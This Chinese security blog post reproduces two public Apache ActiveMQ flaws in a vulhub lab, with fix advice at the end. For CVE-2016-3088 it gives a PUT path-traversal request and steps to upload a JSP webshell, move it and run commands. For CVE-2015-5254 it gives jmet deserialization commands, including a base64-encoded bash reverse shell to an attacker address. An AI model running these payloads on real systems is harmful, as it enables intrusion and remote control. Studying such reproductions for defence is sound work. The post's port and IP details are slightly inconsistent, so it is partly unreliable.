ActiveMQ系列漏洞汇总复现

ActiveMQ系列漏洞汇总复现

STATEMENT

声明

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雷神众测及文章作者不为此承担任何责任。

雷神众测拥有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经雷神众测允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。

前言

Apache ActiveMQ是美国阿帕奇(Apache)软件基金会所研发的一套开源的消息中间件,它支持Java消息服务、集群、Spring Framework等。随着中间件的启动,会打开两个端口,61616是工作端口,消息在这个端口进行传递;8161是Web管理页面端口。

Jetty 是一个开源的 servlet 容器,它为基于 Java 的 web 容器,例如 JSP 和 servlet 提供运行环境。ActiveMQ 5.0 及以后版本默认集成了jetty。在启动后提供一个监控 ActiveMQ 的 Web 应用。

本文主要是针对ActiveMQ系列已公开的漏洞进行复现学习。本以为漏洞已经比较久远,但在近几个月安全检查过程中依旧发现存在该系列问题,故在此做个汇总分享。

系列漏洞复现

ActiveMQ可以多种利用方式,但是绝大部分提及都是比较单一的利用方式,这里我主要复现的是不安全HTTP方法利用以及反序列化漏洞的复现。

一、ActiveMQ缺陷概述

首先简单了解一下,ActiveMQ默认使用8161端口,且管理地址为/admin,默认口令为admin/admin,反序列化漏洞利用会涉及到61616工作端口

这也就是说我们可通过工具进行批量探测。这边我使用小米范web查找工具

当然nmap也可,或者其他自认为方便好用的工具。

nmap -A -p8161 x.x.x.x

二、(CVE-2016-3088) ActiveMQ(PUT、MOVE)不安全方法利用

影响版本:Apache ActiveMQ 5.x ~ 5.14.0

目标靶机:192.168.102.137(可用vulhub直接搭建)

ActiveMQ默认开启PUT、MOVE请求,当开启PUT时,构造好Payload(即不存在 的目录),Response会返回相应的物理路径信息

在这里以一次IDC对某单位进行检查时的案例来验证。

直接通过构造poc来检测

PUT /fileserver/Angus../../%08/./..%08/ HTTP/1.1Host: x.x.x.x:8161

ActiveMQ开启put方法时,当fileserver存在时可上传webshell,一般构造成功返回204,若不可put则返回404或500,需要注意的是fileserver 路径下不解析,因为权限不足

可通过/admin/test/systemProperties.jsp确定当前系统路径

将webshell MOVE到可解析的目录api下,即可



上传jsp webshell



Move至api目录下



请求webshell文件,执行命令/api/angus.jsp?cmd=uname%20-a

三、(CVE-2015-5254)ActiveMQ 反序列化漏洞

影响版本:Apache ActiveMQ 5.x ~ 5.13.0

攻击主机:192.168.102.137

目标主机:192.168.102.202

Apache ActiveMQ 5.13.0之前5.x版本中存在安全漏洞,该漏洞源于程序没有限制可在代理中序列化的类。远程攻击者可借助特制的序列化的Java Message Service(JMS)ObjectMessage对象利用该漏洞执行任意代码。

工具地址:

https://github.com/matthiaskaiser/jmet/releases/tag/0.1.0

命令:

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -Y "touch /tmp/Angustest" -Yp ROME 192.168.102.137 61616





点击该队列查看消息即可触发命令执行

进入容器docker-compose exec activemq bash,可见/tmp/Angustest 已成功创建,说明漏洞利用成功



在攻击机开启监听端口



Nc -lvvp 18111发送bash反弹shell命令payload到目标主机上(这里需要对bash命令进行base64编码) //base编码内容:bash -i >& /dev/tcp/192.168.102.202/18111 0>&1java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -Y "bash -c {echo, YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMi4yMDIvMTkxMTEgMD4mMQ==}|{base64,-d}|{bash,-i}" -Yp ROME 192.168.102.137 61616

点击队列后,返回攻击主机,发现成功反弹shell

修复建议

1、 针对未授权访问,可修改conf/jetty.xml文件,bean id为securityConstraint下的authenticate修改值为true,重启服务即可

2、 针对弱口令,可修改conf/jetty.xml文件,bean id为securityLoginService下的conf值获取用户properties,修改用户名密码,重启服务即可

3、 升级版本至最新版本